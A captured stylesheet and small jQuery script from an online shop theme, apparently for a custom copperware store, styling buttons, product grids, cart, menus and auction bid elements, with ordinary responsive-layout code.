	color: #ffffff;
}

.btn-warning {
	background-color: #faa732;
	color: #ffffff;
	text-shadow: none;
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: none;
}

.btn-danger {
	border: none;
	background-color: #da4f49;
	color: #ffffff;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 100px;
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: none;
}

.btn-success {
	background-color: #5bb75b;
	color: #ffffff;
	text-shadow: none;
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: none;
}

.btn-info {
	border: none;
	background-color: #df5c39;
	color: #ffffff;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 100px;
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}

.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}

.btn-inverse {
	background-color: #363636;
	color: #ffffff;
	text-shadow: none;
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}

button.btn.btn-primary.cart-update {
	border-top-left-radius: 3px !important;
	border-top-right-radius: 3px !important;
	border-bottom-left-radius: 3px !important;
	border-bottom-right-radius: 3px !important;
	display: inline-block;
	height: 32px;
	padding: 2px 0px 0px 0px;
	margin: 0px 4px 0px 10px;
	min-width: 60px;
	max-width: 60px;
	width: 60px !important;
}

button.btn.btn-danger.cart-remove {
	border-radius: 3px;
	display: inline-block;
	height: 32px;
	padding: 2px 0px 0px 0px;
	margin: 0px 4px 0px 4px;
	min-width: 60px;
	max-width: 60px;
	width: 60px !important;
}

.btn-browse {
	background-color: transparent;
	border: 1px solid #93a17d;
	border-radius: 3px;
	color: #93a17d;
	cursor: pointer;
	display: block;
	margin: 11px 0px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	max-width: 140px;
}

.btn-browse:hover, .btn-browse:active, .btn-browse:focus, .btn-browse.active, .btn-browse.disabled, .btn-browse[disabled] {
	background-color: #93a17d !important;
	color: #ffffff;
}

.btn-file {
    overflow: hidden;
    position: relative;
}

.btn-file input[type=file] {
    background: white;
    cursor: pointer;
    display: block;
    filter: alpha(opacity=0);
    font-size: 100px;
    min-width: 100%;
    min-height: 100%;
    opacity: 0;
    outline: none;
    position: absolute;
    text-align: right;
    top: 0;
    right: 0;
}

#ffl-doc-filename {
	float: left;
}



/* List Group */

.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}

.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}



/* Carousel */

.carousel-caption {
	color: #FFFFFF;
	text-shadow: none;
}

.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}

.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}



/* Contact */

.contact img {
	background-color: none !important;
	border: none !important;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 100px !important;
}



/* Product Page */

.thumbnail {
	background-color: none;
	border: none;
	padding: 0px 0px 0px 0px;
}

.thumbnail img {
	border-radius: 3px;
	height: auto;
	margin-top: 8px;
	width: 740px;
}

li.image-additional {
}

li.image-additional a {
	border: none;
	padding: 0px 0px 0px 0px;
}

li.image-additional img {

}

span.fa.fa-stack {
	display: inline-block;
}

.form-group input[type='text'],
.form-group input[type='password'],
.form-group select,
.form-group textarea {
	background-color: #000000;
	border: 1px solid #000000;
	color: #ffffff;
	padding: 2px 9px 2px 9px;
	-webkit-appearance:none;
}

.product-cart .product-text-button {
	text-align: center;
	margin: 0px auto;
}



/* Product List */

#list-view, #grid-view {
	background-color: transparent;
	border: none;
}

#list-view.selected,
#grid-view.selected {
	color: #666666;
}

.product-thumb {
	border: 0px;
	border-bottom: 1px solid rgba(76, 76, 76, 0.4);
	padding-bottom: 54px;
	margin-bottom: 54px;
	overflow: auto;
	text-transform: uppercase;
	width: 100%;
}

.product-thumb .image {
	text-align: center;
}

.product-thumb .image a {
	display: block;
}

.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
		border-radius: 3px;
	margin-left: auto;
	margin-right: auto;
}

.product-grid .product-thumb .image {
	float: none;
}

.product-list .product-thumb:first-of-type {
}

.product-list .product-thumb {
	border: none;
	border-bottom: 1px solid #000000;
	padding: 0px 0px 30px 0px;
}

@media (min-width: 767px) {
	.product-list .product-thumb .image {
		float: left;
		padding: 0px;
	}
}

.product-thumb .model,
.product-thumb .sku {
	color: #aaaaaa;
	font-family: 'Open Sans', sans-serif;
	font-size: 0.9em;
	padding: 21px 0px 0px 0px;
	text-align: center;
}

.product-thumb .sku {
	display: none;
}

.product-thumb .name {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	padding: 6px 0px 4px 0px;
	margin: 0px auto;
	height: 60px;
	text-align: center;
	width: 75%;
}

.product-thumb .name a {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 1.2em;
	font-weight: 400;
	line-height: 12px;
}

.product-thumb .rating {
	padding: 0px 0px 10px 0px;
	width: 100px;
}

.rating.related {
    text-align: center;
    margin: 24px auto 0px auto;
}

.rating ul {
	display: inline-block;
	margin-left: 0px;
	padding-left: 0px;
}

.rating .fa-stack {
	font-size: 8px;
}

.rating .fa-star-o {
	color: #e2b58c;
	font-size: 15px;
}

.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}

.rating .fa-star + .fa-star-o {
	color: #E69500;
}

h2.price {
	margin: 0;
	color: #ffffff;
	height: 28px !important;
	width: 100%;
}

.price-old {
	color: #aaaaaa;
	font-size: 1.0em !important;
	padding-top: 0px;
	margin-bottom: 10px;
	margin-left: 0px !important;
	text-decoration: line-through;
}

.price-special {
	margin: 0px !important;
	padding: 12px 0px 0px 0px !important;
}

.product-thumb .price {
	color: #ffffff;
	padding: 18px 0px 21px 0px;
	text-align: center;
}

.product-thumb .price-new {
	font-weight: 400;
}

.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}

.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}

.product-thumb .button-group {
	border: none;
	overflow: auto;
}

.product-list .product-thumb .button-group {
	border: none;
}

.button-group .cart-button {
	border: 1px solid #93a17d;
	border-radius: 0px;
	background-color: #93a17d;
	color: #ffffff;
	cursor: pointer;
	display: block;
	margin: 0px auto 12px auto;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 140px;
}

.button-group .cart-button:hover {
	background-color: transparent;
	color: #93a17d;
}

.button-group .cart-button.out-of-stock {
    background-color: #6c7560 !important;
    color: #abacab !important;
}

.button-group .text-button {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	text-align: center;
}

.button-group .product-text-button {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	text-align: center;
	text-transform: uppercase;
}

.button-group .text-button:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}

.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}

.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}

@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}

@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}

.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > li {
	margin-left: 20px;
}

.thumbnails {
	margin-left: -20px;
}

.thumbnails > img {
	width: 100%;
}

.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}

.image-additional {
	max-width: 78px;
}

.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}




/* Featured & Related Products */

.featured-products-title {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.2em;
	font-weight: 300;
	margin: 0px 0px 0px 0px;
	padding: 12px 0px 36px 0px;
}

.featured-products {
	border-bottom: none !important;
	margin-bottom: 0px !important;
	padding-top: 12px;
	padding-bottom: 30px;
}

.related-products .img-responsive,
.featured-products .img-responsive {
	width: 12em;
}

.related-products .caption .name,
.featured-products .caption .name  {
	font-size: 0.9em;
}

.related-products .caption .model,
.related-products .caption .sku,
.featured-products .caption .model,
.featured-products .caption .sku {
	font-size: 0.7em;
}

.related-products .caption .price,
.featured-products .caption .price {
	font-size: 1.0em;
}

.related-products a.cart-button,
.related-products a.text-button,
.featured-products a.cart-button,
.featured-products a.text-button {
	font-size: 0.8em;
}



@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}



/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}



/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}



/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}



/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}



/* Cart - Hyrograsper */
.cart_alert {
	color: #fffff;
	font-size: 0.9em;
}

.pull-right .btn.btn-primary.notfound {
	margin-bottom: 24px;
}

.cart .img-thumbnail {
	border: 1px solid transparent;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 6em;
}

.cart-product-name {
	font-size: 1.1em;
	text-transform: uppercase;
}




/* Header Logo */
header {
	background-color: rgba(24, 24, 24, 0.8);
	border-bottom: 1px solid #4c4c4c;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
	z-index: 9998
}

header:after {
    content: '';
    display: block;
    clear: both;
}

header .logo {
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 200px;
}

header .logo img {
	height: auto;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 12px !important;
	width: 13em;
}

header .search input[name="search"] {
	background-image: url('../image/cc-search-icon-dark.png');
	background-position: 12px center;
	background-repeat: no-repeat;
	background-color: rgba(213, 214, 216, 0.6);
	border: none;
	color: rgb(24, 24, 24);
	display: block;
	float: right;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	margin-top: 12px;
	padding: 10px 12px 10px 42px;
	text-transform: uppercase;
	width: 500px;
}

header .search input[name="search"]::-webkit-input-placeholder {
   color: rgb(24, 24, 24);
}




/* Header Category Menu */

#menu {
	background-color: rgba(24, 24, 24, 0.7);
	border: none !important;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

#menu .nav {
	border: none !important;
	float: right;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 48px 20px 0px 18px;
}

#menu .nav li {
	cursor: pointer;
	display: inline;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

#menu .nav li.dropdown:after {
	content: '\f123';
	font-family: "Ionicons";
	color: rgb(161, 161, 172);
	position: relative;
	float: right;
	font-size: 0.7em;
	top: -33px;
	left: 0px;
	margin-right: 10px;
	margin-left: 10px;
}

#menu .nav > li > a {
	color: #d5d6d8;
	cursor: pointer;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	height: 50px;
	letter-spacing: 0.1em;
	margin: 0px;
	padding: 15px 22px 15px 22px;
	text-decoration: none;
	text-transform: uppercase;
	transition: background-color 0.2s ease;
}

#menu .nav > li > a:hover,
#menu .nav > li.open > a {
	background-color: transparent !important;
	color: #e2b58c;
}

#menu .nav .mobile-only {
	display: none;
}

#menu .nav .dropdown-menu {
	background-color: #333333;
	border-top: 1px solid #ca9462;
	padding-bottom: 0;
	font-family: 'Michroma', sans-serif;
	font-weight: 400;
	padding: 0px 0px 0px 0px;
	margin: -20px 0px 0px 20px;
}

.dropdown-menu li > a:hover {
	background-color: #262626;
	color: #ffffff;
	cursor: pointer;
	text-decoration: none;
}

#menu .nav .dropdown-inner {
	display: table;
}

#menu .nav .dropdown-inner ul {
	display: table-cell;
}

#menu .nav .dropdown-inner a {
	border-bottom: 1px solid #4c4c4c;
	clear: both;
	color: #d5d6d8;
	cursor: pointer;
	display: block;
	font-size: 0.8em;
	line-height: 20px;
	min-width: 200px;
	padding: 8px 11px 8px 11px;
	text-transform: uppercase;
}

#menu .nav .dropdown-menu .see-all {
	display: none;
}

#menu .nav .mobile-only {
	display: none;
}

.navbar-brand {
	padding: 0px 0px 0px 0px !important;
}

.navbar-brand img {
	padding: 0px 0px 0px 0px !important;
}



/* Turn on dropdowns */
@media (min-width: 980px) {
	#menu .nav .dropdown:hover .dropdown-menu {
		display: block;
	}
}

/* Resize for Mobile @ 768px */
@media (max-width: 768px) {

	#menu .nav {
		background-color: rgba(24, 24, 24, 0.7);
		padding: 0px 0px 0px 0px;
	}

	#menu .nav > li {
		border-bottom: 1px solid #4c4c4c;
	}

	#menu .nav .mobile-only {
		display: block;
	}

	#menu .navbar-collapse {
		margin-top: 20px;
	}

	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}

	#menu .nav li.dropdown:after {
		padding-right: 30px;
	}

	#menu div.dropdown-menu {
		background-color: rgba(0, 0, 0, 0.1);
		margin-left: 0px !important;
		padding-bottom: 10px;
	}

	#menu .nav .dropdown-inner {
		display: block;
		width: 100%;
	}

	#menu .nav .dropdown-inner a {
		padding: 8px 24px 8px 24px;
		width: 100%;
	}

	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}

	#menu .nav .dropdown-menu .see-all {
		border-bottom: 1px solid #4c4c4c;
		clear: both;
		color: #d5d6d8;
		cursor: pointer;
		display: block;
		font-size: 0.8em;
		line-height: 20px;
		min-width: 200px;
		margin: 0px 0px 0px 0px;
		padding: 8px 24px 8px 24px !important;
		text-transform: uppercase;
		width: 100%;
	}
}

@media (max-width: 1228px) {
	header .logo img {
		width: 12em;
	}
}

@media (max-width: 1040px) {
	nav#toolbar .search {
		display: block;
		float: left;
		height: 40px !important;
		width: 100% !important;
	}

	nav#toolbar {
		height: auto !important;
	}

	nav#toolbar .menu {
		background-color: #000000;
		border-top: 1px solid #4c4c4c;
		/*border-bottom: 1px solid #4c4c4c;*/
		display: block;
		float: left;
		width: 100% !important;
	}

	header .logo img {
		margin-top: 12px;
	}
}

/* Mobile Fixes - Hyrograsper */
@media (max-width: 768px) {

	nav#toolbar .search {
		width: 100% !important;
	}

	nav#toolbar .menu {
		display: none;
	}

	nav#menu.navbar {
		background-color: transparent;
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
	}

	header {
		margin-left: 0px;
		margin-right: 0px;
	}

	header .logo img {
		float: left;
		margin: 0px 0px 0px 0px;
		padding: 9px 0px 0px 0px !important;
		width: 10em;
	}

	header #menu .btn-navbar, header #menu .btn-navbar:hover {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 0px;
	}

	header .btn.btn-navbar.navbar-toggle {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 0px;
		box-shadow: none;
		display: block;
		float: right;
		margin: 0px 0px 0px 0px;
		padding: 20px 30px 20px 20px;
		text-align: right;
		width: 30%;
		-webkit-text-stroke: 1px #000000;
	}

	header .navbar-toggle .ion-navicon {
		color: #d5d6d8;
		font-size: 3.1em;
		margin: 0px 0px 0px 0px;
		padding: 21px 0px 18px 0px;
	}

	header #menu .nav {
		float: none;
		width: 100%;
	}

	#menu .nav > li > a {
		border-bottom: 1px solid #4c4c4c;
	}

	#menu .navbar-collapse {
		border-top: 1px solid #4c4c4c;
		margin-top: 0px;
	}

	#menu .nav .dropdown-menu {
		margin-top: 0px !important;
	}

	#menu .nav .dropdown-menu a,
	#menu .nav .dropdown-menu a.see-all {
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}

	header ul.social {
		display: none;
	}

	header .full-logo {
		display: none;
	}

	div.banner-container {
		height: auto;
		width: 100%;
	}

	div#slideshow0 {
		display: none !important;
	}

	div.row.nopadding {
		margin: 0px 0px 0px 0px !important;
		padding: 0px 0px 0px 0px !important;
		width: 100% !important;
	}

	#content {
		margin-left: 20px;
		margin-right: 20px;
	}

	ul.home-box li {
		display: block;
		margin: 0px 0px 22px 0px !important;
		width: 100% !important;
	}

	ul.home-box-full .title {
		margin-bottom: 42px;
	}

	ul.subcategory li {
		width: 38%;
	}

	ul.subcategory li.no-thumb {
		margin: 24px 24px 24px 24px;
	}

	label.view {
		display: none;
	}

	label.control-label {
		float: left;
	}

	.tab-content iframe {
		height: 200px;
	}

	.featured-products {
		border-bottom: 1px solid #4c4c4c !important;
		margin-bottom: 30px !important;
		padding-bottom: 30px !important;
	}

	footer h5 {
		text-align: center;
	}

	footer ul {
		text-align: center;
		margin-bottom: 48px;
	}

	footer #footer_mailchimp {
		margin-right: auto;
		margin-left: auto;
		max-width: 75%;
	}

}
/*
@media (max-width: 1352px) {

	header .logo img {
		width: 10em;
	}
	#menu .nav {
		padding-top: 0px;
	}

	#menu .nav {
		padding-top: 30px;
		padding-right: 0px;
		padding-left: 0px;
	}

	#menu .nav > li > a {
		padding: 15px 20px 15px 20px;
	}

	#menu .nav li.dropdown:after {
		margin-right: 0px;
		margin-left: 0px;
	}

	#menu .nav .dropdown-menu {
		margin-top: -3px;
	}

	#menu .nav li.dropdown:after {
		font-size: 0.7em;
	 }

	#menu .nav > li > a {
		font-size: 0.8em;
	}

}

@media (max-width: 1180px) {

	#menu .nav {
		padding-top: 30px;
		padding-right: 0px;
	}

}

@media (max-width: 1080px) {

	#menu .nav {

		padding-top: 0px;
		padding-right: 0px;
	}

}

@media (max-width: 1024px) {

	#menu .nav {

	}

	header .logo img {
		width: 10em;
	}

	header .logo img {
		padding-bottom: 0px;
	}

	#menu .nav {
		padding-top: 9px;
	}

}

@media (max-width: 880px) {



}
*/


/* Responsive Shopping Cart - Desktop */

.cart-table {
	display: table;
	width: 100%;
}

.cart-table th {
	border-bottom: 1px solid #484848;
	font-weight: 300;
	padding-bottom: 12px
}

.cart-table .cart-img {
	border-radius: 4px;
	float: left;
	margin-right: 20px;
	width: 68px;
}

.cart-table input[type='text'] {
	float: left;
	width: 50px;
}

.cart-table .cart-row {
	border-bottom: 1px solid #484848;
	padding-top: 12px;
	padding-bottom: 12px;
}

.cart-table .cart-row button {
	float: left;
	min-width: 40px !important;
	max-width: 40px !important;
	width: 40px !important;
}




/* Responsive Shopping Cart - Mobile */


@media (max-width: 400px) {
	.cart-table .cart-img {
		display: block !important;
		float: none !important;
		margin-bottom: 12px;
		width: 62px !important;
	}

	.cart-table .cart-row input[type='text'] {
		display: block !important;
		float: none !important;
	}

	.cart-table .cart-row button {
		display: block !important;
		float: none !important;
	}

	.cart-table .cart-row button {
		margin-left: 0px !important;
	}
}




/* Error & Success Messages */

.alert {
	border-radius: 0px;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
	width: 100% !important;
}

.alert-success {
	width: 100% !important;
}

.alert p {
	padding: 8px 14px;
}

.alert.alert-success {
	margin: 0px 0px 20px 0px !important;
	padding: 0px 0px 0px 0px !important;
	text-transform: uppercase;
	width: 100% !important;
}

.alert.alert-success a {
	color: rgb(60, 118, 61);
	text-decoration: underline;
	text-transform: uppercase;
}

.alert.alert-danger {
	margin: 0px 0px 20px 0px !important;
	padding: 0px 0px 0px 0px !important;
	text-transform: uppercase;
	width: 100% !important;
}

.alert.alert-danger a {
	color: rgb(169, 68, 66);
	text-decoration: underline;
	text-transform: uppercase;
}


/* Custom Fonts */

@import url('http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic');
@import url('https://fonts.googleapis.com/css?family=Michroma');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i');
@import url('http://fonts.googleapis.com/css?family=Raleway:300,400,600');
@import url('http://fonts.googleapis.com/css?family=Lusitana:400,700');

@font-face {
    font-family: 'soulmissionregular';
    src: url('fonts/soulmission/soulmission-webfont.eot');
    src: url('fonts/soulmission/soulmission-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/soulmission/soulmission-webfont.woff') format('woff'),
         url('fonts/soulmission/soulmission-webfont.ttf') format('truetype'),
         url('fonts/soulmission/soulmission-webfont.svg#soulmissionregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'LocustResistanceRegular';
    src: url('fonts/locust/cgf_locust_resistance_0-webfont.eot');
    src: url('fonts/locust/cgf_locust_resistance_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.woff') format('woff'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.ttf') format('truetype'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.svg#cgf_locust_resistanceregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


/* Review Star Fix */

#review > table > tbody > tr > td > span {
	margin-top: 4px !important;
	height: 18px !important;
	width: 18px;
}


/* Bid General */

.price-title {
	color: #aaaaaa;
	font-size: 0.9rem !important;
	text-align: center;
}


/* Bid History */

#bidhistory {
	cursor: pointer;
}

#bidhistory:hover {
	color: #ffffff;
}

.biderror {
	color: #e2b58c;
	padding-bottom: 24px;
	text-align: center;
	text-transform: uppercase;
	width: 100%:
}


/* Auction Subscribe */

#button-sub,
#button-unsub {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: center;
	text-transform: uppercase;
}


/* Product Notify Modal */

.notify-modal {
	margin-top: 5%;
}

.notify-modal h3 {
	font-size: 1.1em !important;
	color: #ffffff !important;
}

.notify-modal h4 {
	color: #ffffff !important;
	font-size: 1.2em !important;
	padding-top: 9px;
	text-align: center;
	text-transform: uppercase;
}

.notify-modal .ion-android-close {
	color: #ffffff !important;
	font-size: 1.4em !important;
}

.notify-modal .modal-content {
	background-color: #484848;
	text-align: center !important;
}

.notify-modal table td {
	color: #ffffff !important;
	font-size: 0.9em !important;
}

.notify-modal table {
	background-color: transparent !important;
}

.notify-modal table thead td {
	background-color: rgba(24, 24, 24, 0.7);
	color: #ffffff !important;
	font-size: 1.0em !important;
}

.notify-modal .modal-header {
	border-bottom: none !important;
	padding: 6px 15px 6px 15px !important;
}

.notify-modal .modal-footer {
	border-top: none !important;
	text-align: center;
	padding-bottom: 28px;
}

.notify-modal .btn-primary {
	margin: 0px auto;
}

.notify-modal input[type='text'] {
    background-color: #000000 !important;
    border: 1px solid #000000 !important;
	color: #ffffff;
	font-size: 1.2em;
	padding: 8px 10px 8px 10px !important;
	margin: 0px auto;
	width: 320px;
	text-align: center;
}


/* Table Fixes */

#wishlist-row7 {
	border-top-width: 0px !important;
}


/* Full / Empty Content */

p.active {
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	padding: 0px 0px 0px 0px;
	text-align: center;
}

p.active a {
	color: #ffffff;
	text-decoration: underline;
}

p.active a:hover {
	color: #e2b58c;
	text-decoration: underline;
}

p.empty {
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	padding: 32px 0px 32px 0px;
	text-align: center;
}


/* GOA Banner */
.goa-banner {
	background-color: #c62632;
	color: #ffffff;
	display: block;
	margin: 0px 0px 24px 0px;
	padding: 0px 0px 0px 0px;
}

.goa-logo {
	height: 52px;
	margin-right: 20px;
	width: auto;
}

.goa-banner p {
	color: #ffffff !important;
	height: 52px;
	padding: 16px 0px 0px 0px;
}

.goa-banner p b {
	font-weight: 900;
}

.goa-cart-button {
	color: #ffffff;
	cursor: pointer;
	font-weight: bold;
	text-decoration: underline;
	text-transform: uppercase;
}

.goa-cart-button:hover {
	color: #ffffff !important;
	text-decoration: none;
}

@media (max-width: 768px) {
	.goa-logo {
		height: 68px;
		margin-right: 20px;
		padding-top: 12px;
		width: auto;
	}
	
	.goa-banner p {
		color: #ffffff !important;
		height: 82px;
		padding: 12px 14px 0px 0px;
	}
}


/* Slick Slider */

.slider {
}

.slick-slide {
    margin: 0px;
}

.slick-slide img {
    width: 100%;
}

.slick-slide {
    transition: all ease-in-out .3s;
    opacity: .2;
}

.slick-current {
    opacity: 1;
}

.slick-dots li button {
    color: rgb(76, 76, 76) !important;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1 !important;
}

.slick-dots li button:before {
    color: rgb(76, 76, 76) !important;
    opacity: 1 !important;
    padding-top: 12px !important;
}

.slick-dots li.slick-active button:before {
    opacity: 1 !important;
    color: rgb(202, 148, 98) !important;
}

.no-margintop {
    margin-top: 0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.coppercustom.com/catalog/view/theme/coppercustom/javascript/coppercustom.js
body_size: 954
content:
// Fix Bootstrap dropdown.js - Make parent menu clickable on desktop, expand on mobile or <= 768px

$(window).on("load resize",function() {
	if($(window).width() >= 768) {
	    $('.dropdown-toggle').removeAttr('data-toggle');
	} else {
	    $('.dropdown-toggle').attr('data-toggle','dropdown');
	}
});


// Function to set the height on fly

function autoHeight() {
	$('footer').css('min-height', 0);
	$('footer').css('min-height', ($(document).height() - $('nav#top').height() - $('header').height() - $('.home-boxes').height() - $('.banner-container').height() - $('#content-inner').height() - $('footer').height()));
 }


// onDocumentReady function bind

$(document).ready(function() {
	autoHeight();
});


 // onResize bind of the function

$(window).resize(function() {
	autoHeight();
});



$('#monitor').html($(window).width());

$(window).resize(function() {
    var viewportWidth = $(window).width();
    $('#monitor').html(viewportWidth);
});
